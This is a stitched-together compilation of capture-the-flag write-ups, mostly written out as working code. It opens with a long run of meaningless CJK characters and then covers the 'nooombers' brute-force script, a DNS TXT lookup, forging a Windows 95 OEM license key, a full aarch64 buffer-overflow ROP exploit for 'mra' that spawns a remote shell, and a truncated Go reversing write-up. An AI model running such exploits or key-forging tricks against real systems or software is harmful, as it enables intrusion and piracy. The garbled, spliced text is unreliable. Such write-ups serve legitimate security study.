鳜鰚鳯鲩鰭鱳鱿鰈鲇鳮鳞鱶鳯鲧鱿鳛鰓鱝鰾鳮鱳鱄鱤鳖鱓鱱鰽鰩鱾鱫鳁鱽鰁鲵鰍鲋鲬鳻鱦鰔鰻鰚鳶鰿鳞鰸鳤鳲鲘鳕鳓鲰鳧鱟鱌鱦鲔鰶鰳鲛鱇鲬鲾鲟鱘鰝鰺鰂鳚鰺鱮鰙鳯鳜鲯鳽鱃鳝鱄鰵鰍鰄鲹鲺鲯鱰鲲鳤鳉鰊鱫鲩鰄鰉鳉鰹鱬鱳鰜鲲鰴鱮鱣鲖鱟鳲鰪鲅鰌鱠鰆鰑鱳鳦鱞鲥鲅鱴鲻鳭鲫鲞鲶鱿鳒鰍鱹鲛鳽鲄鰟鲎鰘鰔鱤鳵鳄鱍鱪鲟鰼鰆鲋鲶6 -> 鲐鱰鰓鳀鰭鰥鲋鳢鱗鳣鳱鰺鱹鱎鰯鰪鰄鲓鰠鱺鳷鲈鳶鱒鳑鲲鱋鲁鳢鲵鲃鳸鰟鰂鱪鱝鲧鳷鱻鲨鰨鰓鱝鰢鰘鰕鳜鰞鰤鳒鰰鰖鲾鰘鰧鰃鳃鲃鰲鱵鳿鳧鱯鰺鰃鲦鱔鱼鲻鱕鱣鲉鰥鳉鲸鳽鰟鳤鰆鳞鰂鰉鳈鰂鰫鲨鳿鰳鲭鰀鰙鳶鳢鲣鱘鲍鰁鲪鰔鳼鱒鳍鳙鰆鰱鲈鳹鱸鳁鳏鰪鲗鰷鱐鰗鲆鲰鰙鱖鳭鳨鳲鲂鱀鳢鲾鳗鰹鰄鲙鲞鲳鳬鰷鲾鳔鲘鱆鰀鱋鰶鰨鱉鱪7 -> 鱠鳵鰹鲯鰛鲖鲹鳤鲏鰅鱾鲫鲋鲅鱜鳣鰒鳋鰸鱮鱓鳖鲫鲫鰧鰲鲷鲉鱬鲄鱝鰪鰀鱆鰆鱫鱰鲈鱗鱎鳟鲦鰯鳡鲇鳪鲄鳎鲂鱑鱅鰉鲤鰣鲉鰃鰔鳣鱖鲂鱣鳝鲽鲡鳕鳘鳉鳗鰌鲎鱡鳣鲗鲕鱇鱳鰮鲲鲦鲪鰼鱠鱶鰒鰰鱴鳍鳘鲢鰜鰨鰸鰐鲺鳅鳦鳨鰋鱣鰯鲻鳲鲟鲛鳌鲰鳞鳽鰻鰬鱖鱯鱣鳒鱻鲠鳟鱉鱳鰷鳉鳓鳸鳎鳑鳱鱂鲫鲶鲶鱧鳎鳖鲃鰇鳳鲶鱇鱼鱅鱰鲰鰧鲨8 -> 鱻鰽鱘鲨鲃鱳鱊鲣鲶鳮鳐鲑鱈鱿鳵鲟鳦鳡鳜鲝鲨鲄鲥鲵鳹鳽鱻鳠鳀鲦鲊鲡鰗鰻鲽鰊鲂鱰鲆鰠鱴鰖鲘鱛鳮鳳鳸鰐鱩鲦鱝鳲鲺鱍鲧鳡鲯鲌鱩鲌鰚鱦鱿鲱鲾鲯鳙鳆鱶鳫鱛鳐鲉鱈鰋鳲鲪鱈鱰鲌鳮鲆鲘鰚鱖鳽鲙鲟鳨鱾鳩鳕鰣鱲鲙鲜鲬鱟鱋鱦鲽鲞鳳鰴鲴鱇鲆鰑鲢鳃鰔鲾鳥鲶鳜鱎鱭鲇鱠鳄鰯鱹鲪鰋鲻鱕鲱鳄鳈鰄鲊鳻鱳鳕鰨鲽鳴鳰鰿鳳鳟鳯鳯鲷9 -> 鰧鲰鱧鱛鰈鱶鳡鲢鳞鰹鰆鱴鰑鳦鰆鳖鳟鲠鰥鳘鲇鱄鰅鰍鲑鳯鲹鳍鰻鱾鱕鲿鳉鳨鰺鰫鱙鲤鳆鲉鰯鱕鱹鱕鳈鲬鱱鰨鲦鰕鱎鳈鱙鲑鲋鳈鱞鲉鰭鰐鲅鲎鲘鳸鲳鲗鰔鱻鳺鲦鲤鰠鲴鳜鳄鱝鲎鳫鲋鳟鱴鰉鳖鲛鲿鲬鱁鰣鰊鳂鰾鲤鰨鳙鱟鲉鰱鰔鲘鰔鲠鱙鱌鱊鳛鳐鰮鳈鱧鳤鲐鳍鳌鱌鱧鰋鱄鰏鲦鱍鱬鰄鲻鳚鳁鱇鳺鰿鲄鱳鰣鱋鲜鲁鱟鳡鳄鰓鳧鲿鳍鱆鳛鰔10 -> 鳈鰆鲨鰑鳤鲚鱐鱤鰤鱍鲅鲟鲿鳾鱁鲺鰬鲈鲘鰩鳁鲭鱡鰲鳒鳞鳊鲊鱿鰘鱥鳳鲆鳝鲌鱁鰄鲾鱻鳿鳖鳛鳦鰙鰒鳠鲍鲜鳪鰩鰡鱶鳁鰂鱚鲴鱉鰳鱈鳤鳽鱭鳿鰝鰄鲴鳼鲄鳠鳘鲜鲚鰬鰌鱁鳔鱴鳲鱕鱘鱘鲋鰳鰷鳽鲪鲗鱶鳥鰞鰢鲮鰈鳛鰬鳙鲾鰾鰺鳚鱆鳔鳭鲒鰤鲈鱐鱵鱱鲉鲃鰞鳗鰫鱫鲐鰷鱎鰠鲻鳺鱒鳡鲕鲫鲏鲾鳘鲔鲠鲆鳞鱾鳣鳒鱊鳸鳸鲟鳛鰖鰀鳝鱠11 -> 鲰鱑鰔鱳鱴鲂鲘鳿鱯鲝鰭鳥鱉鲇鲒鰞鱝鰡鲁鲲鰺鲮鲑鱉鳙鲫鰣鳽鰘鰚鱷鲰鰋鳷鳞鳫鳦鲬鰮鳲鲣鱚鳼鱵鳅鲯鲖鰣鲣鱞鳧鱀鰎鱟鱫鰝鱑鰳鳏鲆鱪鳖鳈鲏鲐鳿鰵鲒鳭鱸鰳鳳鱈鰗鱚鳵鳤鰇鳓鲔鰦鲧鱹鲑鱙鱱鱵鰝鱀鰡鱇鰸鰨鳊鳦鱮鱯鰠鲘鲿鰒鱵鰳鱌鰪鱑鳣鲻鳦鲀鱁鲚鲼鳧鳄鱘鳀鱤鳅鰸鰁鲼鱙鱿鳙鲍鳽鰰鲩鰕鰤鱫鲻鱽鱁鲬鳝鲞鲨鱞鱊鳲鳒鲗12 -> 鱶鲑鳵鰹鳀鲝鰔鲆鱋鱎鲿鲲鰷鱾鳿鳊鰴鳻鲣鲏鱊鲹鲟鲛鰥鳊鳒鳰鳼鲜鲖鱞鲣鰢鱅鱲鲕鲇鰛鲁鱫鲇鲴鰖鲶鳌鳸鰴鰱鱺鰘鰺鱲鰈鲠鳔鱬鰪鱫鰐鳙鱅鰓鳁鱉鳴鰘鰉鲒鰪鱆鳉鰦鱿鲨鱧鳓鰯鳭鳘鲗鰗鲼鰈鰶鱭鱢鱔鰋鰟鰼鳓鰔鳢鰖鳱鲧鳘鰾鲚鱼鱈鰸鲇鳙鱬鳕鱓鲟鳡鱯鳟鰝鲖鰔鲔鲀鱆鳑鳙鱣鳨鲐鱑鳻鰍鰙鱮鳯鱫鰍鱚鰷鳲鲬鳔鱱鳠鱠鲟鱭鲐鰼鳢13 -> 鲨鰈鱎鲏鰍鳂鱄鰼鱳鱢鳰鰔鳈鲮鲯鳸鰮鲻鲬鰔鳗鰂鳴鳹鱦鱛鳘鱶鳱鰶鲠鰂鲑鰉鰚鲫鳂鳾鰃鲨鲊鲏鰵鲃鲠鱳鳬鰮鱅鲱鰏鲒鳳鰡鰫鲠鲬鰕鰯鰬鳉鳓鱲鳟鳷鲓鰉鲂鲛鱷鱿鳶鳕鱫鲙鲿鰻鲿鲚鱡鱯鱓鲔鱀鳼鱓鰣鰽鱮鰉鲽鳉鲝鰷鱍鲀鰽鲺鳸鲵鲳鳇鱻鰈鰺鰔鰘鲱鱪鱏鲻鰷鲹鰂鱾鲚鱸鲈鳆鳨鱹鳌鲑鰇鲆鱣鱃鳜鲙鰜鰇鳱鰅鳟鰑鱾鳰鲷鰼鲍鱄鲖鲲鳉14 -> 鰢鱈鰖鲵鰹鳣鱟鳙鳳鳞鲄鰭鳙鰗鱪鳟鰶鱞鲞鰗鱣鳸鰱鱘鱒鰎鱩鳻鱪鲔鰑鱀鱄鰤鳲鳗鲶鱥鰦鰺鳼鳧鳐鰮鱚鳑鰝鰯鲞鰠鳤鲵鲪鰶鳺鱗鳰鱚鰊鳅鱞鰫鳇鳽鳄鱤鳈鰵鲸鳒鱒鰭鰣鰍鱫鲩鱹鰅鳗鲁鱟鳶鱓鰏鳸鰍鲬鱹鰆鱷鰏鳸鰪鳻鱀鲪鰉鲿鲱鲚鰴鰵鳓鱠鲈鳺鰼鳸鲾鱨鱩鳭鰕鲿鲜鱌鳭鲮鲫鳈鰥鳷鳰鱽鳎鲜鱊鱰鲖鰑鲦鱿鳑鲵鰗鱑鳬鲔鳓鱶鰤鱊鳦鲕Too much! Disabling one option...```
In these way we get 14 sequences, `Too much! Disabling one option...` and the option `9` is disabled
So probably we need to use the option `9` in the last iteraction
From the [interaction2.txt](interaction2.txt) we can see that there are 16 differen sequences, so two are missing, but we can try to do something with what we have
The option `9` require 2 sequences in input and because we have 13 different possibilities we can try them all and see if there are 2 of them that are the solution
```pythonfrom pwn import *
def ricevi(): temp = conn.recvline() temp = temp.strip() temp = temp.split(b" ") return temp
def invio(elem): conn.recvuntil(i + b" ") conn.sendline(elem)
for m in range(1, 14): for n in range(1, 14): log.info(str(f"Tentativo -> {m}-{n}")) conn = remote("nooombers.challenges.ooo",8765)
conn.recvuntil("Welcome to nooombers! Press enter to start...") conn.sendline("") conn.recvline() init = conn.recvline()
i = init[:3]
menu = [] for k in range(0, 11): menu.append("")
sequenza = [] for k in range(0, 15): sequenza.append("")
for k in range(len(menu)): menu[k] = conn.recvline().strip()
invio(menu[0]) temp = ricevi() sequenza[1] = temp[1]
invio(menu[1]) invio(sequenza[1]) temp = ricevi() sequenza[2] = temp[2] sequenza[3] = temp[3]
invio(menu[3]) invio(sequenza[1]) invio(sequenza[3]) temp = ricevi() sequenza[4] = temp[4]
invio(menu[2]) invio(sequenza[1]) temp = ricevi() sequenza[5] = temp[3]
invio(menu[4]) invio(sequenza[1]) invio(sequenza[5]) temp = ricevi() sequenza[6] = temp[4]
invio(menu[3]) invio(sequenza[4]) invio(sequenza[6]) temp = ricevi()
invio(menu[3]) invio(sequenza[6]) invio(sequenza[6]) temp = ricevi() sequenza[7] = temp[4]
invio(menu[3]) invio(sequenza[7]) invio(sequenza[6]) temp = ricevi() sequenza[8] = temp[4]
invio(menu[3]) invio(sequenza[8]) invio(sequenza[6]) temp = ricevi() sequenza[9] = temp[4]
invio(menu[3]) invio(sequenza[9]) invio(sequenza[6]) temp = ricevi() sequenza[10] = temp[4]
invio(menu[3]) invio(sequenza[10]) invio(sequenza[6]) temp = ricevi() sequenza[11] = temp[4]
invio(menu[3]) invio(sequenza[11]) invio(sequenza[6]) temp = ricevi() sequenza[12] = temp[4]
invio(menu[3]) invio(sequenza[12]) invio(sequenza[6]) temp = ricevi() sequenza[13] = temp[4]
invio(menu[9]) try: invio(sequenza[m]) invio(sequenza[n]) conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() conn.recvline() temp = conn.recvline().decode() except: log.warn("Errore") if "flag" in temp: log.success(temp) log.success(conn.recvline().decode()) exit() else: log.warn(temp) conn.close()```
```console[*] Tentativo -> 6-2[+] Opening connection to nooombers.challenges.ooo on port 8765: Done[+] Correct signature! This is the flag:[+] OOO{D0Y0uUnd3rstandWh4tANumberIs?}```
#### **FLAG >>** `OOO{D0Y0uUnd3rstandWh4tANumberIs?}` |
#### [https://waletsec.github.io/posts/2021-04-26-Record-HeroCTF.fr.html](https://waletsec.github.io/posts/2021-04-26-Record-HeroCTF.fr.html)### You will need
- Dig command
### Solution
- Look for a TXT records inside DNS - `dig -t TXT heroctf.fr`
### Flag
Hero{**cl34rtXt_15_b4d**}
#### Credits
- Writeup by [mble](https://ctftime.org/user/93848)- Solved by [mble](https://ctftime.org/user/93848)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + mble |
I searched in google about the generation of `windows 95 oem key` Keys have the pattern **XXXXX-OEM-XXXXXXX-XXXXX**
The first part is 3 first digits are the day of the year and the 2 last are the year (95-03)
July 3rd was the 184th day of 1999 so the first part is 18499
The second part first digit is 0 and sum of the 6 more must be divisible by 7 I chose 0123456
Part 3 is just random numbers - unchecked
The key I used was 18499-OEM-0123456-11111 After going to http://ch1.sbug.se/?license=18499-OEM-0123456-11111 I got the flag
> SBCTF{CR4CK1NG_95_W4S_N0T_TH4T_H4RD}
**bonus** Win 95 had a lot of good keys and so there are to get the flag The exact number is 142880 * 10^5 = 14288000000 (from part 3 and 4) |
# mra: pwn/rev(sorry for the formatting, it looks a lot better at the original link here: (https://github.com/b01lers/b01lers-library/blob/master/2021OOO/pwn/mra/solve.md)Files for this challenge are attached in the directory.
## Initial Analysis
So we get a binary called `mra`. First things first, some standard checklist items:
```❯ file mramra: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV), statically linked, stripped```
Ok, `aarch64`. It's also statically linked, so we won't be doing any ret2libc here.
```❯ checksec mra[*] '/home/novafacing/hub/b01lers-library/2021OOO/pwn/mra/mra' Arch: aarch64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
So we have no canary and no PIE, but NX on. No shellcoding, most likely we're going to need to ROP to succeed here. Of course, I haven't opened the binary at this point so that's just conjecture ;)
I started working on this challenge in Ghidra, but had a pretty rough time exploring the disassembly (we'll see why shortly). I ended up switching to [cutter](https://cutter.re) late in the competition with *much* more success. I won't include any of my Ghidra snips here, but they happened and I did use Ghidra to identify all of the library functions before switching over during the "what the heck is the actual exploit here" stage.
As usual, we want to start by finding main. Luckily here that's pretty easy, it'll be the first argument to `__libc_start_main` in `entry0` (called `entry` by Ghidra). Jump in there and we see that `main` is at `0x40033c`. For whatever reason, `cutter` had some issues identifying xrefs to `main`. I couldn't figure out why, but I already knew where it was thanks to Ghidra, so this didn't hold me up.
In main, we'll see several function calls. I'll briefly explain what made me guess each one (I ended up being 100% right!).
1. `fcn.00401018(**(int64_t **)0x41cf80, 0, 2, 0);` clearly this is setvbuf. lol.2. `fcn.00405ba0` you can either guess from params or just look at [the source](https://github.com/bminor/glibc/blob/3cc4a8367c23582b7db14cf4e150e4068b7fd461/string/memset.c) that this is definitely memset with all its weird optimized copies. Never change, glibc. No seriously, don't change or these challenges will be much harder.3. `uStack28 = fcn.004064f8(0, (int64_t)auStack1128, 0x3ff);` This one is a little trickier. If we click into it, we'll see this is basically a wrapper for `fcn.00408624` which in turn wraps `fcn.00408588`:
```asmfcn.00408684 (int64_t arg1, int64_t arg2, int64_t arg3, int64_t arg4);; arg int64_t arg1 @ x0; arg int64_t arg2 @ x1; arg int64_t arg3 @ x2; arg int64_t arg4 @ x30x00408684 add sp, sp, 0x200x00408688 stur x0, [sp, -8] ; arg10x0040868c stur x1, [sp, -0x10] ; arg20x00408690 stur x2, [sp, -0x18] ; arg30x00408694 stur x3, [sp, -0x20] ; arg40x00408698 ldur x8, [sp, -8] ; 80x0040869c ldur x0, [sp, -0x10] ; 160x004086a0 ldur x1, [sp, -0x18] ; 240x004086a4 ldur x2, [sp, -0x20] ; 0x178000;-- syscall.0.9:0x004086a8 svc 00x004086ac sub sp, sp, 0x200x004086b0 ret```Here is where I learned that syscalls in `aarch64` are mercifully pretty simple. They're all listed by syscall number in [the ~~bible~~ source](https://github.com/torvalds/linux/blob/master/include/uapi/asm-generic/unistd.h). We know that this one is syscall `#0x37` from the outer function (syscall number is passed in `x8` on `aarch64` so when we see `fcn.00408624(0x3f, (int64_t)iStack000000000000002c, arg2, arg3, 0, 0, 0);` we'll know pretty well this is a `read` syscall. So, we can just call that outer function `read` (it's the libc wrapper for the syscall).
4. `fcn.00405eb0((int64_t)auStack1128, (int64_t)pcStack16, 0xf)` `pcStack16 = "GET /api/isodd/"` is right up above here, and is 0xf characters long. Doesn't take a super genius to realize this is `strncmp`.5. If we look at the arguments to `fcn.00405ca8`, we come up with the list `0xa` (`n`), `0x3f` (`?`), `0x2f` (`/`). These are all pretty reasonable things to, well, `strchr` for in a URL. You could try and reverse it but...simiarly optimized to `memset` and pretty gross.6. Similar deal with `fcn.00406358`, the args tell us this is *almost certainly* `strstr`.7. Similarly to `strcmp`, we can check `strcmp` pretty easily by just looking at the args and checking the code quickly to see that we return the difference of two pointers inside the string. This is pretty indicative of strcmp behavior.8. `sprintf` is located at `0x400d88`, and once again we can basically tell this by the args. We can also stop our debugger there and see that yes, the buffer gets copied into. Easy!
There are also `puts` and `printf` at `0x400f14` and `0x400e4c`, respectively. The exploit happens before these calls though. Anyway, if we put in all these calls, it becomes pretty clear that the program expects an input format of something like `GET /api/isodd/(0-9)+?token=(enterprise|premium|public)`. We can try some inputs, the answer comes back right! But where's the bug?
There are a couple functions I haven't mentioned yet. That's because it's time for our next section:
## Finding the Bug!
This is a pwn challenge, and therefore there must be a bug (or a few, but in this case there is basically just one). The function at `0x4001d0`, which I called `helper_with_copy` has some gross looking C code in Ghidra, but I retyped it out:
```cint32 fun_4001d0(char * output, char * input) { int in_index = 0; int out_index = 0; char cur = input;
while ((cur = input[in_index]) != 0) { if (cur == '%') { char temp = hex_to_dec(input[in_index + 1];) cur = hex_to_dec(input[in_index + 2]); cur = tmp & 0xff << 4 | cur; // Make 8 bit value from %0f hex in_index += 3; } else { in_index++; } output[out_index] = cur; out_index++; } return out_index;}```
This gets called with two arguments. Argument 0 is where we copy *to* and argument 1 is where we copy *from*, which ends up being (with a normal input) the number we want to test is odd or not. We're gonna get around that a bit. The output is a stack buffer that I'm honestly still not sure the size of, but it's not big enough. Basically what happens is we're just going to keep going while the current character of the input is not 0. So...if we want to overflow, save your nullbytes! Helpfully, the authors also convert any strings like `%0f` to an actual integer value and save it to the output. Neat! That happens with this code:
```cchar hex_to_dec(int64_t inp){ uint8_t _inp; char reg; _inp = (uint8_t)inp; // if not 0-9: if ((_inp < 0x30) || (0x39 < _inp)) { // if not a-f if ((_inp < 0x61) || (0x66 < _inp)) { // if not A-F if ((_inp < 0x41) || (0x46 < _inp)) { // If we are not 0-9, not a-f, and not A-F, set to 0 reg = '0'; } else { // We are A-F, subtract 0x37 (0x41-0x37 == 10) reg = _inp - 0x37; } } else { // We are a-f, add 0xa9 ('a' + 0xa9 % 256 = 10) reg = _inp + 0xa9; } } else { // If it is 0-9, we convert to the integer 0-9 reg = _inp - 0x30; } return reg;}```
If you're thinking "hey, that's pretty suspicious!", you're right. I thought so too, but I didn't really want to mess around too much to figure out exactly how to exploit this, so I turned to my friend AFL (specifically [AFL-Other-Arch](https://github.com/shellphish/afl-other-arch)). I used AFL with the following test cases:
```GET /api/isodd/1234567890?token=enterpriseGET /api/isodd/1?token=publicGET /api/isodd/3?token=enterpriseGET HTTP /api/isodd/%01%ff%ab%ce?token=enterpriseGET /api/isodd/999999?token=publicGET /api/isodd/999999999999?token=enterpriseGET /api/isodd/999999999?token=premiumGET /api/isodd/2?token=premium```
Then I just ran it with `afl-fuzz -Q -i ./testcases -o ./outputs -- ./mra` and let it get to work. Within 20 minutes it had found a few thousand crashes, so I figured it was probably time to figure out which ones were worth using. Basically, I figured that I know there's a buffer overflow, so we can reasonably expect `$pc` control from a good exploit. So I filtered the results for just that using this script:
```pythonfrom pwn import *from subprocess import run, PIPEfrom pathlib import Pathimport refrom binascii import hexlify
PC_REG = r"\(void \(\*\)\(\)\) (0x[0-9a-f]+)"BT_REG = r"0x[0-9a-f]{16}"
SRCTEMPLATE = """target remote localhost:{}cp $pcbtq"""
# Too many open files thanks OSError -_-files = []procs = []
testcases = Path("outputs2/crashes")# for portbase, testcase in enumerate(testcases.iterdir()): # Again...just to make sure the file descriptors close for f in files: try: f.close() except: pass for f in procs: try: f.kill() except: pass files = [] procs = []
tc = testcase port = portbase + 10000 # Open our actual testcase file with open(tc, "rb") as tcc: files.append(tcc) content = tcc.read() # Start a qemu debug process r = process(["qemu-aarch64-static", "-g", str(port), "./mra"]) procs.append(r) print(content) try: # Send the testcase to the process r.sendline(content) except: continue with open("gdbscript.gdb", "w") as srcfile: srcfile.write(SRCTEMPLATE.format(port)) try: # Try and attach to the process and run the debugger script to collect the info proc = subprocess.run(["gdb-multiarch", "-q", "-x", "gdbscript.gdb"], stdout=subprocess.PIPE, stderr=subprocess.PIPE, timeout=5) op = proc.stdout except: try: proc.kill() r.close() except: pass continue # Print out the crashes, backtrace print("CRASHES========================") found_crashes = re.findall(PC_REG, op.decode("utf-8", errors="ignore")) print(found_crashes) print("BT=============================") backtrace = re.findall(BT_REG, op.decode("utf-8", errors="ignore")) print(backtrace) print("===============================") # STUPID BAD AND DUMB HEURISTIC for seeing if we control $pc hinput = hexlify(content) for f in found_crashes: check = bytes(hex(int(f, 16))[2:], "utf-8") print("==========CHECK: ", check, " IN ", hinput) if check in hinput: with open("goodcandidate.txt", "wb") as goods: goods.write(content) goods.write("\n==DONE==\n") goods.write(bytes(str(found_crashes), "utf-8")) goods.write(bytes(str(backtrace), "utf-8")) for f in found_crashes: check = bytes(hex(int(f, 16))[2:], "utf-8") if check in hinput: with open("goodcandidate.txt", "rb") as goods: goods.write(content) goods.write("\n==DONE==\n") goods.write(bytes(str(found_crashes), "utf-8")) goods.write(bytes(str(backtrace), "utf-8")) try: r.recv(timeout=2) except: pass try: proc.kill() r.close() except: pass```
Now, is this overkill? Probably. Did it work? Also yes. Really you could have just not put a question mark or newline until the end of your input and it would also work. But this is a pretty fun way to solve. This script will write any inputs that successfully cause `$pc` to be part of the input (a bad heuristic in the general case but who cares) to the `goodcandidates.txt` file.
Anyway, I got a good candidate from one of my testcases:
```GET /api/isodd/1234%8934%pris%d4444444>444444444444M444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444444pris444444444444444444444444444444444444444444444444444444444444444444444isodd/444444!444444444444444444444444444444444444444api/444444444444444444444444444444F4444444444444@44444444444444444444444444444????pris?34%%%%%'%%%B4```
Okay. So to validate this, I just plugged it into `gdb` and ran it normally, then printed out the stack around it with `x/20xg $sp`. Oops, all '4'! Now is when I looked up some good `arch64` ROP writeups [^1], got a little freaked out by the fact that `aarch64` actually doesn't return to the whatever is top of the stack (because of course it doesn't). Instead, it `ret`s to `x30`. Great. But the page got me somewhere: I knew I didn't want to mess around with having a bunch of gadgets. That's fine, because if you take a look at where nullbytes get placed due to read sizes, you'll realize we get a max of 5 gadgets anyway (I use 2 but "gadget" is a generous term).
I replaced the '4' string with a `pwntools.cyclic.cyclic` string to figure out exactly where I needed to stick my payload, and got started crafting an exploit. I decided to not bother trying to rop to syscall or anything like that, because we're statically linked and we already have helper functions that call syscalls with our arguments, AND they take the syscall arguments from the stack for us. And we control the stack. It's extremely simple to get going.
The key is this block:
```asm0x004085a8 ldur x8, [sp, -8] ; 80x004085ac ldur x0, [sp, -0x10] ; 160x004085b0 ldur x1, [sp, -0x18] ; 240x004085b4 ldur x2, [sp, -0x20] ; 320x004085b8 ldur x3, [sp, -0x28] ; 400x004085bc ldur x4, [sp, -0x30] ; 480x004085c0 ldur x5, [sp, -0x38] ; 560x004085c4 svc 00x004085c8 sub sp, sp, 0x400x004085cc ret```
What this does is it just loads the first 7 things starting from `$sp-8` into registers (first one being the syscall number) and executes a `svc` which is a supervisor call (basically equivalent to `int 0x80` or `syscall` on x86_64). We control everything on the stack up to this point, so we can leverage this to execute any syscall we want with any arguments. Naturally, I'll do `execve("/bin/sh\x00", NULL, NULL);`. We have a problem though, I don't have a stack leak (and can't get one), and I still need that first argument in `x0` to be a pointer to `/bin/sh\x00`. My solution to this is to execute two syscalls:
1. `read` into an area in `.data` with a particular address (thanks no-pie!) the string `/bin/sh\x00`.2. `execve` now with the first argument as that pointer.
Notice that `sub sp, sp, 0x40` at the beginning? That's problematic, because I don't have arbitrary data in that location, so I wouldn't be able to get my args into `execve` after the first call. The solution: just run the `read` glibc wrapper function from the beginning instead! It already provides everything but the buffer to read into for us. From there, the rest is trivial, and the final script looks like this:
```pythonfrom pwn import *
context.arch = "arm"context.bits = 64
portbase = 1port = portbase + 10000
# converts an int like 0x400 to a properly setup string like %00%04%00%00%00%%00%00%00# Remember when I said the authors were nice?def a2pp(addr): txtaddr = str(hex(addr))[2:] sep = [bytes(txtaddr[i:i+2], "utf-8") for i in range(0, len(txtaddr), 2)] new = list(map(lambda l: b"%" + l.rjust(2, b"0"), reversed(sep))) while len(new) < 8: new.append(b"%00") return b"".join(new)
pad = b""pad += b"%41%41%41%4a" # this is truly just paddingpad += a2pp(0x00) # NULL pad += a2pp(0x00) # NULLpad += a2pp(0x41d184) # "/bin/sh\x00" addresspad += a2pp(0xdd) # syscall num for execvepad += a2pp(0x4141414141414146) # dummy, this is discardedpad += a2pp(0x004085a8) # sp - 8 -> sp - 0x38 -> regs x8, 0,1,2,3,4,5 && syscallpad += a2pp(0x4141414141414146) # also discardedpad += a2pp(0x9) # 9 bytes to read, length of binsh + newline (so could be 8 I guess)pad += a2pp(0x41d184) # Address in data segment to read string intopad += a2pp(0x0000000000000000) # # Also discarded....see a pattern?payload = b""payload += a2pp(0x6666666666666666) # dummypayload += a2pp(0x00406510) payload += a2pp(0x5555555555555555) # dummypayload += a2pp(0x4444444444444444) # dummypayload += a2pp(0x3333333333333333) # dummypayload += a2pp(0x2222222222222222) # dummyxrep = pad + payload# Ugly because it's just from the fuzzer and I didn't really change anything. lolcontent = b"GET /api/isodd/1236%\x00\x008936%pris%d6666666>" + xrep + b"VVVV/666666!666666666666666666666666666666666666666api/666666666666666666666666666666F6666666666666@66666666666666666666666666666\x15????pris?\x16\x1636%\x00%%%%'%\x7f%%B6\x03"
# This isn't really necessarycontent += b"1" * (0x3ff - len(content))
r = remote("mra.challenges.ooo", 8000)print()print("Sending ", content)r.send(content)r.sendline(b"/bin/sh\x00")# Shell!r.interactive()```
[^1]: [Perfect Blue's Excellent aarch64 ROP writeup](https://web.archive.org/web/20210503022008/https://blog.perfect.blue/ROPing-on-Aarch64) because I didn't know a whole lot about aarch64 pwn. |
# gogo [110 Points - 200 Solves]
```Hmmm this is a weird file... enter_password. There is a instance of the service running at mercury.picoctf.net:6516.```
Looking at file, it is an ELF32, we are greeted with the text: "`Enter Password: `" when we run the program
Let's look at `main_main` first:
```cvoid __cdecl main_main(){ __interface_{} typa; // [esp+0h] [ebp-58h] __interface_{} typb; // [esp+0h] [ebp-58h] __interface_{} typc; // [esp+0h] [ebp-58h] __interface_{} typd; // [esp+0h] [ebp-58h] __interface_{} type; // [esp+0h] [ebp-58h] __interface_{} typf; // [esp+0h] [ebp-58h] runtime__type_0 *typ; // [esp+0h] [ebp-58h] __interface_{} typg; // [esp+0h] [ebp-58h] void *siz; // [esp+4h] [ebp-54h] int32 siza; // [esp+4h] [ebp-54h] void *sizb; // [esp+4h] [ebp-54h] int32 sizc; // [esp+4h] [ebp-54h] bool _r1; // [esp+8h] [ebp-50h] bool _r1a; // [esp+8h] [ebp-50h] error_0 err; // [esp+Ch] [ebp-4Ch] error_0 erra; // [esp+Ch] [ebp-4Ch] error_0 errb; // [esp+Ch] [ebp-4Ch] string v17; // [esp+14h] [ebp-44h] string v18; // [esp+14h] [ebp-44h] string v19; // [esp+14h] [ebp-44h] __int32 v20; // [esp+1Ch] [ebp-3Ch] __int32 v21; // [esp+1Ch] [ebp-3Ch] __int32 v22; // [esp+1Ch] [ebp-3Ch] string *_k; // [esp+20h] [ebp-38h] string *_currPasswd; // [esp+24h] [ebp-34h] __interface_{} a; // [esp+28h] [ebp-30h] BYREF string *v26; // [esp+34h] [ebp-24h] _DWORD v27[2]; // [esp+38h] [ebp-20h] BYREF _DWORD v28[2]; // [esp+40h] [ebp-18h] BYREF __interface_{} v29; // [esp+48h] [ebp-10h] BYREF int32 v30; // [esp+54h] [ebp-4h] void *retaddr; // [esp+58h] [ebp+0h] BYREF
while ( (unsigned int)&retaddr <= *(_DWORD *)(*(_DWORD *)(__readgsdword(0) - 4) + 8) ) runtime_morestack_noctxt(); runtime_newobject((runtime__type_0 *)&e, siz); _currPasswd = (string *)siza; typa.array = (interface_{} *)&aEfloatphoenici[3067]; *(_QWORD *)&typa.len = 16LL; fmt_Printf(typa, 0LL, v17, v20); //Prints "Enter Password: " v28[0] = &unk_80E1300; v28[1] = _currPasswd; typb.array = (interface_{} *)&::a; typb.len = 3; typb.cap = (__int32)v28; fmt_Scanf(typb, (error_0)0x100000001LL, v18, v21); //Get input main_checkPassword(*_currPasswd, _r1); //check the Password? if ( _r1a ) //Probably success { v27[0] = &e; v27[1] = &main_statictmp_0; typc.array = (interface_{} *)v27; *(_QWORD *)&typc.len = 0x100000001LL; fmt_Println(typc, err, (__int32)v19.str); a.cap = (__int32)&e; v26 = &main_statictmp_1; typd.array = (interface_{} *)&a.cap; *(_QWORD *)&typd.len = 0x100000001LL; fmt_Println(typd, erra, (__int32)v19.str); a.array = (interface_{} *)&e; a.len = (__int32)&main_statictmp_2; type.array = (interface_{} *)&a; *(_QWORD *)&type.len = 0x100000001LL; fmt_Println(type, errb, (__int32)v19.str); runtime_newobject((runtime__type_0 *)&e, sizb); _k = (string *)sizc; v29.cap = (__int32)&unk_80E1300; v30 = sizc; typf.array = (interface_{} *)&::a; typf.len = 3; typf.cap = (__int32)&v29.cap; fmt_Scanf(typf, (error_0)0x100000001LL, v19, v22); main_ambush(*_k); runtime_deferproc(0, (int32)&o.done); } else //Probably failure { v29.array = (interface_{} *)&e; v29.len = (__int32)&main_statictmp_3; typg.array = (interface_{} *)&v2;; *(_QWORD *)&typg.len = 0x100000001LL; fmt_Println(typg, err, (__int32)v19.str); } runtime_deferreturn((uintptr)typ);}```
